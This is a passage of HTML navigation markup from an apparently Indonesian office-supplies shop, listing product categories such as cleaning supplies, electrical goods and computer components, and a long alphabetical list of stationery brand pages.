category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.jenisalattulis.com/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.jenisalattulis.com/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.jenisalattulis.com/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.jenisalattulis.com/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.jenisalattulis.com/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.jenisalattulis.com/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.jenisalattulis.com/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.jenisalattulis.com/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.jenisalattulis.com/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.jenisalattulis.com/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.jenisalattulis.com/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.jenisalattulis.com/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.jenisalattulis.com/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.jenisalattulis.com/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.jenisalattulis.com/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.jenisalattulis.com/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.jenisalattulis.com/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.jenisalattulis.com/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.jenisalattulis.com/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.jenisalattulis.com/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.jenisalattulis.com/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.jenisalattulis.com/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.jenisalattulis.com/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.jenisalattulis.com/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.jenisalattulis.com/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.jenisalattulis.com/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.jenisalattulis.com/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.jenisalattulis.com/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.jenisalattulis.com/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.jenisalattulis.com/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.jenisalattulis.com/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.jenisalattulis.com/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.jenisalattulis.com/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.jenisalattulis.com/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.jenisalattulis.com/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.jenisalattulis.com/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.jenisalattulis.com/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.jenisalattulis.com/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.jenisalattulis.com/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.jenisalattulis.com/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.jenisalattulis.com/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.jenisalattulis.com/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.jenisalattulis.com/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.jenisalattulis.com/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.jenisalattulis.com/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.jenisalattulis.com/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.jenisalattulis.com/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.jenisalattulis.com/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.jenisalattulis.com/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.jenisalattulis.com/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.jenisalattulis.com/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.jenisalattulis.com/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.jenisalattulis.com/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.jenisalattulis.com/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.jenisalattulis.com/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.jenisalattulis.com/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.jenisalattulis.com/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.jenisalattulis.com/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.jenisalattulis.com/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.jenisalattulis.com/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.jenisalattulis.com/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.jenisalattulis.com/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.jenisalattulis.com/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.jenisalattulis.com/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.jenisalattulis.com/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.jenisalattulis.com/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.jenisalattulis.com/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.jenisalattulis.com/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.jenisalattulis.com/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.jenisalattulis.com/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.jenisalattulis.com/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.jenisalattulis.com/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.jenisalattulis.com/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.jenisalattulis.com/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.jenisalattulis.com/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.jenisalattulis.com/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.jenisalattulis.com/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.jenisalattulis.com/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.jenisalattulis.com/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.jenisalattulis.com/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.jenisalattulis.com/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.jenisalattulis.com/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.jenisalattulis.com/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.jenisalattulis.com/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.jenisalattulis.com/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.jenisalattulis.com/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.jenisalattulis.com/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.jenisalattulis.com/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.jenisalattulis.com/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.jenisalattulis.com/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.jenisalattulis.com/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.jenisalattulis.com/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.jenisalattulis.com/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.jenisalattulis.com/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.jenisalattulis.com/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.jenisalattulis.com/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.jenisalattulis.com/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.jenisalattulis.com/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.jenisalattulis.com/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.jenisalattulis.com/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.jenisalattulis.com/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.jenisalattulis.com/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.jenisalattulis.com/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.jenisalattulis.com/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.jenisalattulis.com/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.jenisalattulis.com/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.jenisalattulis.com/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.jenisalattulis.com/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.jenisalattulis.com/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.jenisalattulis.com/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.jenisalattulis.com/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.jenisalattulis.com/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.jenisalattulis.com/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.jenisalattulis.com/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.jenisalattulis.com/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.jenisalattulis.com/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.jenisalattulis.com/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.jenisalattulis.com/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.jenisalattulis.com/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.jenisalattulis.com/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.jenisalattulis.com/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.jenisalattulis.com/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.jenisalattulis.com/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.jenisalattulis.com/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.jenisalattulis.com/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.jenisalattulis.com/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.jenisalattulis.com/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.jenisalattulis.com/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.jenisalattulis.com/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.jenisalattulis.com/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.jenisalattulis.com/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.jenisalattulis.com/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.jenisalattulis.com/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.jenisalattulis.com/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.jenisalattulis.com/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.jenisalattulis.com/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.jenisalattulis.com/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.jenisalattulis.com/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.jenisalattulis.com/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.jenisalattulis.com/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.jenisalattulis.com/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.jenisalattulis.com/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.jenisalattulis.com/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.jenisalattulis.com/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.jenisalattulis.com/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.jenisalattulis.com/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.jenisalattulis.com/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.jenisalattulis.com/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.jenisalattulis.com/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.jenisalattulis.com/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.jenisalattulis.com/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.jenisalattulis.com/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.jenisalattulis.com/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.jenisalattulis.com/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.jenisalattulis.com/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.jenisalattulis.com/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.jenisalattulis.com/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.jenisalattulis.com/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.jenisalattulis.com/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.jenisalattulis.com/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.jenisalattulis.com/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.jenisalattulis.com/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.jenisalattulis.com/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.jenisalattulis.com/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.jenisalattulis.com/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.jenisalattulis.com/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.jenisalattulis.com/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.jenisalattulis.com/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.jenisalattulis.com/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.jenisalattulis.com/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.jenisalattulis.com/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.jenisalattulis.com/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.jenisalattulis.com/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.jenisalattulis.com/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.jenisalattulis.com/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.jenisalattulis.com/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.jenisalattulis.com/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.jenisalattulis.com/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.jenisalattulis.com/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.jenisalattulis.com/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.jenisalattulis.com/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 